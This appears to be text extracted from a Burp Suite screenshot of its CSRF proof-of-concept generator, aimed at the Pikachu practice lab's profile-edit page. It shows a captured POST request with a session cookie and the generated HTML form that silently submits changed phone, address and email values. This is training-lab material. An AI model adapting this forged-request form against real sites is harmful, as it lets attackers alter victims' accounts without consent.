 CSRF PoC发电机
请求： http://10.55.175.133
?
选项
Raw 参数 头 Hex
Content-Length: 77
Origin: http://10.55.175.133
Connection: close
Referer: http://10.55.175.133/pikachu/vul/csrf/csrfpost/csrf_post_edit.php
Cookie: PHPSESSID=pmranaokakcb2724h6h1f1kukb
Upgrade-Insecure-Requests: 1
sex=boy&phonenum=13676767767&add=nba+76&email=123%40pikachu.com&submit=submit
? < + > 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://10.55.175.133/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
<input type="hidden" name="sex" value="boy" />
<input type="hidden" name="phonenum" value="13676767767" />
<input type="hidden" name="add" value="nba&#32;76" />
<input type="hidden" name="email" value="123&#64;pikachu&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭